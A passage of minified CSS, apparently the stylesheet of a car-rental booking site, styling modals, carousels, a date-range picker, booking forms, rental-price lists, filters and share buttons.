0;}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem;}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125);}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem;}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem;}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none;}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff;}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff;}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:.75;}.close:not(:disabled):not(.disabled){cursor:pointer;}.modal-open{overflow:hidden;}.modal-open .modal{overflow-x:hidden;overflow-y:auto;}.modal-dialog{pointer-events:none;}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%);}@media screen and (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none;}}.modal.show .modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0);}.modal-content{pointer-events:auto;}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}.modal-backdrop.fade{opacity:0;}.modal-backdrop.show{opacity:.5;}.modal-footer>:not(:first-child){margin-left:.25rem;}.modal-footer>:not(:last-child){margin-right:.25rem;}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll;}@media (min-width:576px){.modal-sm{max-width:300px;}}@media (min-width:992px){}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0;}.tooltip.show{opacity:.9;}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem;}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid;}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem;}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem;}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);}.popover-header:empty{display:none;}.popover-body{padding:.5rem .75rem;color:#212529;}.carousel{position:relative;}.carousel-item{position:relative;display:none;-ms-flex-align:center;align-items:center;width:100%;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px;}@media screen and (prefers-reduced-motion:reduce){.carousel-item{transition:none;}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block;}.carousel-item-next,.carousel-item-prev{position:absolute;top:0;}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);transform:translateX(0);}@supports ((-webkit-transform-style:preserve-3d) or(transform-style:preserve-3d)){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translateX(100%);transform:translateX(100%);}@supports ((-webkit-transform-style:preserve-3d) or(transform-style:preserve-3d)){.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translateX(-100%);transform:translateX(-100%);}@supports ((-webkit-transform-style:preserve-3d) or(transform-style:preserve-3d)){.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%;}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvgxmlns=\'http://www.w3.org/2000/svg\'fill=\'%23fff\'viewBox=\'0088\'%3E%3Cpathd=\'M5.250l-44441.5-1.5-2.5-2.52.5-2.5-1.5-1.5z\'/%3E%3C/svg%3E");}.carousel-control-prev-icon.nitro-lazy{background-image:none !important;}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvgxmlns=\'http://www.w3.org/2000/svg\'fill=\'%23fff\'viewBox=\'0088\'%3E%3Cpathd=\'M2.750l-1.51.52.52.5-2.52.51.51.54-4-4-4z\'/%3E%3C/svg%3E");}.carousel-control-next-icon.nitro-lazy{background-image:none !important;}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none;}.carousel-indicators li{position:relative;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;background-color:rgba(255,255,255,.5);}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:"";}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:"";}.carousel-indicators .active{background-color:#fff;}.border{border:1px solid #dee2e6 !important;}.border-top{border-top:1px solid #dee2e6 !important;}.border-bottom{border-bottom:1px solid #dee2e6 !important;}.d-none{display:none !important;}.flex-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}.align-items-center{-ms-flex-align:center !important;align-items:center !important;}.position-static{position:static !important;}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030;}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030;}@supports ((position:-webkit-sticky) or(position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}}.mb-2{margin-bottom:.5rem !important;}.mt-4{margin-top:1.5rem !important;}.mb-4{margin-bottom:1.5rem !important;}a.text-light:focus,a.text-light:hover{color:#dae0e5 !important;}.visible{visibility:visible !important;}@media print{a:not(.btn){text-decoration:underline;}abbr[title]::after{content:" (" attr(title) ")";}thead{display:table-header-group;}tr{page-break-inside:avoid;}@page{size:a3;}.navbar{display:none;}.table{border-collapse:collapse !important;}.table td,.table th{background-color:#fff !important;}}.daterangepicker{position:absolute;color:inherit;background-color:#fff;border-radius:4px;border:1px solid #ddd;width:278px;max-width:none;padding:0;margin-top:7px;top:100px;left:20px;z-index:3001;display:none;font-family:arial;font-size:15px;line-height:1em;}.daterangepicker:after,.daterangepicker:before{position:absolute;display:inline-block;border-bottom-color:rgba(0,0,0,.2);content:"";}.daterangepicker:before{top:-7px;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:7px solid #ccc;}.daterangepicker:after{top:-6px;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent;}.daterangepicker.drop-up{margin-top:-7px;}.daterangepicker.drop-up:before{top:initial;bottom:-7px;border-bottom:initial;border-top:7px solid #ccc;}.daterangepicker.drop-up:after{top:initial;bottom:-6px;border-bottom:initial;border-top:6px solid #fff;}.daterangepicker.single .daterangepicker .ranges,.daterangepicker.single .drp-calendar{float:none;}.daterangepicker.single .drp-selected{display:none;}.daterangepicker.show-calendar .drp-calendar{display:block;}.daterangepicker.show-calendar .drp-buttons{display:block;}.daterangepicker.auto-apply .drp-buttons{display:none;}.daterangepicker .drp-calendar{display:none;max-width:270px;}.daterangepicker .drp-calendar.left{padding:8px 0 8px 8px;}.daterangepicker .drp-calendar.right{padding:8px;}.daterangepicker .drp-calendar.single .calendar-table{border:none;}.daterangepicker .calendar-table .next span,.daterangepicker .calendar-table .prev span{color:#fff;border:solid #000;border-width:0 2px 2px 0;border-radius:0;display:inline-block;padding:3px;}.daterangepicker .calendar-table .next span{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);}.daterangepicker .calendar-table .prev span{transform:rotate(135deg);-webkit-transform:rotate(135deg);}.daterangepicker .calendar-table td,.daterangepicker .calendar-table th{white-space:nowrap;white-space:nowrap;text-align:center;vertical-align:middle;min-width:32px;width:32px;height:24px;line-height:24px;font-size:12px;border-radius:4px;border:1px solid transparent;cursor:pointer;}.daterangepicker .calendar-table{border:1px solid #fff;border-radius:4px;background-color:#fff;}.daterangepicker .calendar-table table{width:100%;margin:0;border-spacing:0;border-collapse:collapse;}.daterangepicker td.available:hover,.daterangepicker th.available:hover{background-color:#eee;border-color:transparent;color:inherit;}.daterangepicker td.week,.daterangepicker th.week{font-size:80%;color:#ccc;}.daterangepicker td.off,.daterangepicker td.off.end-date,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date{background-color:#fff;border-color:transparent;color:#999;}.daterangepicker td.in-range{background-color:#ebf4f8;border-color:transparent;color:#000;border-radius:0;}.daterangepicker td.start-date{border-radius:4px 0 0 4px;}.daterangepicker td.end-date{border-radius:0 4px 4px 0;}.daterangepicker td.start-date.end-date{border-radius:4px;}.daterangepicker td.active,.daterangepicker td.active:hover{background-color:#357ebd;border-color:transparent;color:#fff;}.daterangepicker th.month{width:auto;}.daterangepicker option.disabled,.daterangepicker td.disabled{color:#999;cursor:not-allowed;text-decoration:line-through;}.daterangepicker select.monthselect,.daterangepicker select.yearselect{font-size:12px;padding:1px;height:auto;margin:0;cursor:default;}.daterangepicker select.monthselect{margin-right:2%;width:56%;}.daterangepicker select.yearselect{width:40%;}.daterangepicker select.ampmselect,.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect{width:50px;margin:0 auto;background:#eee;border:1px solid #eee;padding:2px;outline:0;font-size:12px;}.daterangepicker .calendar-time{text-align:center;margin:4px auto 0 auto;line-height:30px;position:relative;}.daterangepicker .calendar-time select.disabled{color:#ccc;cursor:not-allowed;}.daterangepicker .drp-buttons{clear:both;text-align:right;padding:8px;border-top:1px solid #ddd;display:none;line-height:12px;vertical-align:middle;}.daterangepicker .drp-selected{display:inline-block;font-size:12px;padding-right:8px;}.daterangepicker .drp-buttons .btn{margin-left:8px;font-size:12px;font-weight:700;padding:4px 8px;}.daterangepicker.show-ranges.single.rtl .drp-calendar.left{border-right:1px solid #ddd;}.daterangepicker.show-ranges.single.ltr .drp-calendar.left{border-left:1px solid #ddd;}.daterangepicker.show-ranges.rtl .drp-calendar.right{border-right:1px solid #ddd;}.daterangepicker.show-ranges.ltr .drp-calendar.left{border-left:1px solid #ddd;}.daterangepicker .ranges{float:none;text-align:left;margin:0;}.daterangepicker.show-calendar .ranges{margin-top:8px;}.daterangepicker .ranges ul{list-style:none;margin:0 auto;padding:0;width:100%;}.daterangepicker .ranges li{font-size:12px;padding:8px 12px;cursor:pointer;}.daterangepicker .ranges li:hover{background-color:#eee;}.daterangepicker .ranges li.active{background-color:#08c;color:#fff;}@media (min-width:564px){.daterangepicker{width:auto;}.daterangepicker .ranges ul{width:140px;}.daterangepicker.single .ranges ul{width:100%;}.daterangepicker.single .drp-calendar.left{clear:none;}.daterangepicker.single .drp-calendar,.daterangepicker.single .ranges{float:left;}.daterangepicker{direction:ltr;text-align:left;}.daterangepicker .drp-calendar.left{clear:left;margin-right:0;}.daterangepicker .drp-calendar.left .calendar-table{border-right:none;border-top-right-radius:0;border-bottom-right-radius:0;}.daterangepicker .drp-calendar.right{margin-left:0;}.daterangepicker .drp-calendar.right .calendar-table{border-left:none;border-top-left-radius:0;border-bottom-left-radius:0;}.daterangepicker .drp-calendar.left .calendar-table{padding-right:8px;}.daterangepicker .drp-calendar,.daterangepicker .ranges{float:left;}}@media (min-width:730px){.daterangepicker .ranges{width:auto;}.daterangepicker .ranges{float:left;}.daterangepicker.rtl .ranges{float:right;}.daterangepicker .drp-calendar.left{clear:none !important;}}.slider{display:inline-block;vertical-align:middle;position:relative;}.slider input{display:none;}.slider .tooltip.top{margin-top:-36px;}.slider .tooltip-inner{white-space:nowrap;max-width:none;}.slider .hide{display:none;}.slider-handle{position:absolute;top:0;width:20px;height:20px;background-color:#337ab7;background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff337ab7",endColorstr="#ff2e6da4",GradientType=0);filter:none;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);border:0 solid transparent;}.slider-handle.round{border-radius:50%;}*:focus{outline:0;}.form-control[readonly]{cursor:pointer;}.btn-blue{cursor:pointer;}.btn-blue span,.btn-blue a{font-weight:600;}.btn-blue:hover{background:linear-gradient(to bottom,#26a0da 0,#314755 100%);color:#fff;}.break{display:block;clear:both;}.hidden{display:none;}a:hover{text-decoration:none;}a:focus,li:focus,button:focus,input:focus,.form-control:focus{outline:0;box-shadow:none;}.tooltip .tooltip-inner{font-size:.75rem;}.tooltip-inner{background:#027baf !important;}.tooltip .arrow::before{border-top-color:#027baf !important;border-bottom-color:#027baf !important;}.page-edit{color:#fff;background:linear-gradient(to bottom,#0f7aa9 0,#314755 100%);background-color:#314755;border-radius:5px;padding:5px 9px 8px 10px;position:absolute;top:10px;right:15px;font-size:1rem;}.page-edit:hover{color:#fff;}.slider-handle{cursor:pointer;}.dropdown-list-container{position:relative;}.dropdown-list-container i{position:absolute;right:10px;top:9px;cursor:pointer;}.dropdown-list-container ul{padding:0;display:none;position:absolute;width:100%;z-index:9;}.dropdown-list-container li{list-style:none;border:1px solid #ccc;padding:5px 10px;cursor:pointer;background:#fff;font-size:.85rem;}.dropdown-list-container li:last-child{border-radius:0 0 3px 3px;}.dropdown-list-container li.active,.dropdown-list-container li:hover{border:1px solid #027baf;background-color:#027baf;color:#fff;text-transform:capitalize;}.input-with-icon-container i{position:absolute;right:10px;top:9px;cursor:pointer;}.logo{max-width:200px;margin-top:0px;}.search-form{background:#f6f6f6;padding:15px;margin-bottom:15px;box-shadow:0 5px 5px -3px #ddd;-webkit-box-shadow:0 5px 5px -3px #ddd;-moz-box-shadow:0 5px 5px -3px #ddd;-o-box-shadow:0 5px 5px -3px #ddd;}.search-form .form-group:nth-child(2n+1){padding-right:.25rem;}.search-form .form-group:nth-child(2n+2){padding-left:.25rem;}.search-form i{color:#027baf;}.search-form button[type=submit]{padding:.25rem 0;width:6rem;display:block;margin:0 auto;font-weight:600;}.filter-list li{background-color:#fff;list-style:none;display:inline-block;margin-right:5px;margin-bottom:7px;padding:5px 10px;font-size:.8rem;cursor:pointer;}.filter-list li i{font-size:.6rem;position:relative;top:-2px;color:#027baf;margin-right:5px;}.filter-list li.active{background:linear-gradient(to bottom,#0f7aa9 0,#314755 100%);background-color:#314755;color:#fff;}@media only screen and (min-width: 766px){}.single-page-image img{display:block !important;position:relative !important;width:100% !important;height:100% !important;}.btn.btn-blue p{font-weight:600;}.input-group-search{position:absolute;width:80%;left:3rem;top:1px;}.input-group-search input{width:44%;border:1px solid #027baf;border-radius:20px !important;font-size:.75rem;padding:.4rem;font-weight:600;margin-top:5px;text-transform:lowercase;}.input-group-search .search-input-result{position:absolute;padding:0;margin:0;background:#fff;width:100%;top:2.5rem;z-index:99;display:none;max-height:197px;overflow-y:scroll;}.input-group-search .search-input-result li{list-style:none;padding:.25rem .5rem;border-bottom:1px solid #027baf;cursor:pointer;}.input-group-search .search-input-result li:last-child{border-bottom:0;}.input-group-search .search-input-result li span:first-child{color:#000;font-size:.75rem;}.input-group-search .search-input-result li span:last-child{float:right;font-weight:600;font-size:.75rem;top:5px;position:relative;}.footer-textarea{height:5.75rem;overflow:hidden;overflow-y:scroll;padding:0;margin-bottom:1rem;margin-top:1.5rem;}.items-details-page .side-form-title{font-size:.85rem;font-weight:600;margin:0 0 .5rem;color:#fff;background:#027baf;padding:0rem .5rem;border-radius:3px;}.items-details-page .add-ons-options ul,.items-details-page .rental-amount ul{padding:0;margin:0 0 .5rem;}.items-details-page .add-ons-options ul li,.items-details-page .rental-amount ul li{list-style:none;display:inline-block;cursor:pointer;width:100%;}.items-details-page .rental-amount ul li i,.items-details-page .rental-amount ul li svg{cursor:not-allowed;}.items-details-page .add-ons-options ul li.active i::before,.items-details-page .rental-amount ul li.active i::before{content:"ï˜";color:purple;font-weight:600;}.items-details-page .add-ons-options ul li.active svg,.items-details-page .rental-amount ul li.active svg{fill:#027baf;}.items-details-page .add-ons-options ul li span,.items-details-page .rental-amount ul li span{font-size:.85rem;}.items-details-page .add-ons-options ul li span:last-child,.items-details-page .rental-amount ul li span:last-child{font-size:.85rem;font-weight:600;float:right;}.items-details-page .rental-amount ul li span:last-child span,.items-details-page .add-ons-options ul li span:last-child span{margin-left:.2rem;}.items-details-page .nav-link{font-size:.85rem;font-weight:600;border-radius:3px 3px 0 0;color:#000;}.items-details-page .nav-link svg{fill:#000;}.items-details-page .nav-link.active{background:linear-gradient(to bottom,#0f7aa9 0,#314755 100%);background-color:#314755;color:#fff;}.items-details-page .nav-link.active svg{fill:#fff;}.items-details-page .nav-link.active:hover{background:linear-gradient(to bottom,#26a0da 0,#314755 100%);}.items-details-page .tab-pane iframe{max-width:100%;}.items-details-page .price-list ul{padding:0;margin:0 0 .5rem;}.items-details-page .price-list ul li{list-style:none;text-align:right;font-weight:600;font-size:1.15rem;color:#027baf;}.items-details-page .price-list ul li span{font-weight:600;}.items-details-page .price-list ul li small{color:#000;font-weight:600;font-size:70%;}.title-wrapper{background:#0e546e;color:#fff;border-radius:3px;padding:2px 2px 3px;text-align:center;margin-bottom:1rem;}.title-wrapper h1{margin-bottom:0;}.title-wrapper h1{font-size:1.2rem;margin-bottom:0;display:block !important;}.daterange form{display:flex;margin-bottom:.5em;}.daterange input[name=startDate]{border-radius:3px 0 0 3px;text-align:center;}.daterange input[name=endDate]{border-radius:0 3px 3px 0;text-align:center;}.daterange form button{border-radius:0 3px 3px 0;position:relative;top:-1px;left:-5px;}.additional-services{padding:0;margin:0 0 1rem;}.additional-services li{list-style:none;display:inline-block;background:#faf6f6;background:-webkit-linear-gradient(#faf6f6,#e6e6e6);background:-o-linear-gradient(#faf6f6,#e6e6e6);background:-moz-linear-gradient(#faf6f6,#e6e6e6);background:linear-gradient(#faf6f6,#e6e6e6);border-radius:3px;text-align:center;margin-bottom:10px;padding:10px 0;cursor:pointer;width:24%;}.additional-services li:nth-child(3n+3){margin-right:0;}.additional-services li.active{background:linear-gradient(to bottom,#0f7aa9 0,#314755 100%);background-color:#314755;color:#fff;}.additional-services li img,.additional-services li .btn-price{display:block;clear:both;font-size:.9rem;}.additional-services li img{max-width:85%;margin:0 auto;}.booking-form .input-group{margin-bottom:1rem;}.booking-form label{display:block;clear:both;width:100%;font-weight:600;font-size:.9rem;}.booking-form .input-group input.form-control{border-radius:3px;padding:.7rem;font-size:.9rem;}.booking-form .input-group .dropdown-list-container{width:100%;}.booking-form .input-group .dropdown-list-container i{top:16px;}.booking-form .col-12:nth-child(3n+1){padding-left:0;}.booking-form .col-12:nth-child(3n+2){padding-left:0;padding-right:0;}.booking-form .col-12:nth-child(3n+3){padding-right:0;}.booking-form input[type=submit]{padding:15px 0;width:100%;max-width:15rem;margin:0 auto;display:block;clear:both;}.list-sorting-options ul{display:inline-flex;padding:0;width:100%;margin-bottom:.5rem;}.list-sorting-options li{list-style:none;width:100%;cursor:pointer;font-size:.85rem;position:relative;margin-right:.5rem;border-radius:3px;padding:.2rem .5rem;}.list-sorting-options li:last-child{margin-right:0;}.list-sorting-options li i{color:#207baf;float:right;position:relative;top:.3rem;}.list-sorting-options li.active{background:linear-gradient(to bottom,#0f7aa9 0,#314755 100%);background-color:#314755;color:#fff;}.list-sorting-options li.active i,.list-sorting-options li.active a{color:#fff;}.list-sorting-options li a{color:#000;}.list-sorting-options li a,.list-sorting-options li.active a:hover{text-decoration:none;}.list-sorting-options-mobile{overflow:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch;margin-bottom:.75rem;background:#fff;z-index:8;position:relative;}.list-sorting-options-mobile label{margin-right:.5rem;font-size:.9rem;padding:.25rem 0;position:relative;top:4px;}.list-sorting-options-mobile ul{display:inline-flex;padding:0;margin:0 0 .25rem;}.list-sorting-options-mobile li{background-image:linear-gradient(to bottom,#fdfbfb 0,#ebedee 100%);background-color:#fbfbfb;list-style:none;display:inline-block;font-size:.85rem;width:auto;white-space:nowrap;margin-right:.5rem;text-align:center;padding:.25rem .5rem;font-weight:600;border-radius:3px;cursor:pointer;color:#000;}.list-sorting-options-mobile li.active,.mobile-filters .filter-list li.active{background:linear-gradient(to bottom,#0f7aa9 0,#314755 100%);background-color:#314755;color:#fff;}.list-sorting-options-mobile li:last-child{margin-right:0;}.mobile-filters{position:fixed;top:0;bottom:0;left:0;right:0;background:#f6f6f6;z-index:99999999;display:none;overflow:scroll;}.mobile-filters .header{background:#000;color:#fff;padding:.5rem;display:inline-flex;width:100%;margin:0;}.mobile-filters .header li{width:100%;list-style:none;}.mobile-filters .header li:last-child{text-align:right;}.mobile-filters button{width:95%;margin:.5rem auto;display:block;padding:.85rem;background:#ccc;border:0;}.mobile-filters button.active{background:linear-gradient(to bottom,#0f7aa9 0,#314755 100%);background-color:#314755;color:#fff;}.mobile-filters .filter-list li{background-image:none;background-color:#fff;}.mobile-filters .filter-list li.nitro-lazy{background-image:none !important;}.list-sorting-options-mobile.fixme.fixed{position:fixed;top:0;width:100%;left:0;padding:.75rem .5rem;}.share-options{display:inline-block;position:absolute;z-index:99;}.share-options button{border:0;background:#027baf;display:block;clear:both;cursor:pointer;border-radius:10rem;color:#fff;text-align:center;height:34px;width:35px;padding:5px;}.share-options ul{padding:0;margin:0;background:#fff;width:10rem;display:none;}.share-options li{list-style:none;padding:.25rem .5rem;border-bottom:1px solid #027baf;font-size:.9rem;cursor:pointer;}.share-options a{color:#000;}.share-options a:hover{color:#fff;text-decoration:none;}.share-options li:hover{background:#027baf;color:#fff;}.share-options li:last-child{border-bottom:0;}.home-cars-section .price-list li a,.home-cars-section .price-list li a:hover,.home-cars-section .price-list li a:focus{color:#000;text-decoration:none;font-weight:600;}.list-sorting-options form{margin-bottom:0;}.home-header-section .by-price .form-item{padding:0 .5rem;}.home-header-section .by-price .form-item:first-child{padding-left:0;}.home-header-section .by-dates .form-item:last-child{padding-right:0;}.home-header-section .by-price input[type=submit]{width:100%;padding:.5rem 0;}.home-header-section .by-cars label,.home-header-section .by-price label{width:100%;color:#fff;}.home-header-section .by-cars *,.home-header-section .by-price *{font-weight:600;font-size:.85rem;}.home-header-section .by-dates i,.home-header-section .by-price i{color:#027baf;top:12px;}.home-header-section .by-cars ul,.home-header-section .by-price ul{max-height:14rem;-webkit-overflow-y:scroll;-moz-overflow-y:scroll;-o-overflow-y:scroll;-ms-overflow-y:scroll;overflow-y:scroll;}#inquiry .header p{font-size:.75rem;text-align:center;}#inquiry .footer label{padding:.5rem 1rem;font-size:1rem;border-top:1px solid #c9c9c9;}#inquiry .dates i{cursor:pointer;}@keyframes lds-spinner{0%{opacity:1;}100%{opacity:0;}}.blog-text-container-single{font-family:"geomanist",sans-serif;font-size:.9rem;color:#3c4858;}.blog-text-container-single h1{font-size:2.25rem;font-weight:500;display:block;clear:both;position:relative;top:0;left:0;-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none;line-height:1.25;}.blog-text-container-single h2{font-size:1.9rem;font-weight:500;display:block;clear:both;position:relative;top:0;left:0;-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none;line-height:1.25;}.blog-text-container-single h3{font-size:1.5rem;font-weight:500;display:block;clear:both;position:relative;top:0;left:0;-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none;line-height:1.25;}.blog-text-container-single h4{font-size:1.1rem;font-weight:500;display:block;clear:both;position:relative;top:0;left:0;-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none;line-height:1.25;}.blog-text-container-single p{margin-bottom:.5rem;text-align:justify;}.blog-text-container-single img{float:left;margin-right:1rem;-webkit-box-shadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2);-moz-box-shadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2);-o-box-shadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2);-ms-box-shadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2);box-shadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2);position:relative;overflow:hidden;border-radius:5px;-webkit-transition:all 300ms cubic-bezier(.34,1.61,.7,1);-moz-transition:all 300ms cubic-bezier(.34,1.61,.7,1);-o-transition:all 300ms cubic-bezier(.34,1.61,.7,1);-ms-transition:all 300ms cubic-bezier(.34,1.61,.7,1);transition:all 300ms cubic-bezier(.34,1.61,.7,1);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);padding:0;height:auto;max-width:100%;}.blog-text-container-single a{background:linear-gradient(to bottom,#0f7aa9 0,#314755 100%);color:#027baf;-webkit-background-clip:text;-moz-background-clip:text;-o-background-clip:text;-ms-background-clip:text;-webkit-text-fill-color:transparent;-moz-text-fill-color:transparent;-o-text-fill-color:transparent;-ms-text-fill-color:transparent;border-bottom:1px solid #027baf;}.input-width-border .input-border{display:block;clear:both;margin:-.085rem auto 0;height:2px;width:0;background:#027baf;-webkit-transition:all ease-in-out .5s;-moz-transition:all ease-in-out .5s;-o-transition:all ease-in-out .5s;-ms-transition:all ease-in-out .5s;transition:all ease-in-out .5s;}.input-width-border input:focus+.input-border,.input-width-border input:hover+.input-border,.input-width-border input:active+.input-border,.input-width-border input:visited+.input-border,.input-width-border input:focus-within+.input-border,.input-width-border textarea:focus+.input-border,.input-width-border textarea:hover+.input-border,.input-width-border textarea:active+.input-border,.input-width-border textarea:visited+.input-border,.input-width-border textarea:focus-within+.input-border,.input-width-border .input-border.active{width:100% !important;}.social-links-wrapper .item-social{padding:.5rem;margin-bottom:.5rem;}.social-links-wrapper i{font-size:2.5rem;display:block;clear:both;text-align:center;}.social-links-wrapper a{font-family:"geomanist",sans-serif;color:#000;font-weight:600;font-size:.9rem;text-align:center;display:block;clear:both;margin-top:.5rem;}@media only screen and (min-width:1200px) and (max-aspect-ratio:13/9){aside .search-form{background-image:none !important;}.fixme.fixed{position:fixed;top:0;width:100%;max-width:285px;}aside .search-form.nitro-lazy{background-image:none !important;}}@media only screen and (min-width:1200px) and (min-aspect-ratio:13/9){aside .search-form{background-image:none !important;}.fixme.fixed{position:fixed;top:0;width:100%;max-width:285px;}aside .search-form.nitro-lazy{background-image:none !important;}}@keyframes fade{from{opacity:1;}50%{opacity:.5;}to{opacity:1;}}@-webkit-keyframes fade{from{opacity:1;}50%{opacity:.5;}to{opacity:1;}}.clear{display:block;clear:both;width:100%;height:0px;}.whatsapp-btn{font-size:1.5rem !important;background:linear-gradient(#35c065 0px,#35c065 100%);position:absolute;color:#fff !important;text-align:center;width:45px !important;height:40px;border-radius:10%;border:0;z-index:9;left:0px;line-height:40px;padding:0 !important;bottom:4px;}.whatsapp-btn.front{left:-30px !important;}.btn-stick-envalope,.btn-stick-envalope:hover,.btn-stick-envalope:active,.btn-stick-envalope:visited{z-index:999;position:fixed;left:15px;bottom:145px;background:var(--envalope);color:var(--white);width:3.5rem;font-size:1.25rem;height:3.5rem;border-radius:50%;box-sizing:border-box;display:inline-flex;align-items:center;justify-content:center;cursor:pointer;box-shadow:0 1px 6px 0 rgba(0,0,0,.06),0 2px 32px 0 rgba(0,0,0,.16);}.home-faq-section-wrapper .section-title{text-align:center;padding:1.5rem 0;font-size:1.75rem;font-weight:600;}.home-faq-section-wrapper .faq-item{margin-bottom:1rem;}.home-faq-section-wrapper .answer{font-size:.9rem;line-height:1.3;margin-bottom:10px;}.noscrollbar h1 *,.noscrollbar h2 *,.noscrollbar h3 *,.noscrollbar h4 *,.noscrollbar h5 